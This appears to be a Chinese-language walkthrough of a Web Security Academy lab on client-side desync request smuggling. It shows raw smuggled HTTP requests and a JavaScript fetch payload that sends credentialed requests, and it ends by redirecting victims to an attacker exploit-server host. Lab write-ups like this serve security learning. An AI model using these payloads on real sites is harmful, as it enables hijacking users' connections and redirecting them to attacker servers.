

这里通过尝试可以发现在 根目录下 是会解析Content-Length 的 但是在 /%2e%2e%2f 下并不会解析
那么我们可以通过 /%2e%2e%2f 这个路径来走私信息



POST /%2e%2e%2f HTTP/1.1
Host: 0a6900f8041dd622c2db443d006a0039.web-security-academy.net
Content-Length: 1

GET /404page HTTP/1.1
Foo:x
fetch('https://0a6900f8041dd622c2db443d006a0039.web-security-academy.net/%2e%2e%2f', {
        method: 'POST',
        body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',
        mode: 'no-cors',
        credentials: 'include',
    }).then(() => {
        fetch('https://0a6900f8041dd622c2db443d006a0039.web-security-academy.net/', {
        mode: 'no-cors',
        credentials: 'include'
    })
})
这里经过观察发现 在/resources/images/avatarDefault.svg 会将url 重定向成小写的形式

那么相应的如果我们的url是大写是否会重定向呢
也是同样的

尝试利用绝对路径重定向到我们的服务器上面
那么现在我们将第一个请求修改重定向位置为我们的服务器

POST /%2e%2e%2f HTTP/1.1
Host: 0a6900f8041dd622c2db443d006a0039.web-security-academy.net
Content-Length: 1

GET //exploit-0a14002f0412d632c24d43e2010b0021.exploit-server.net/Exploit HTTP/1.1
Foo:x
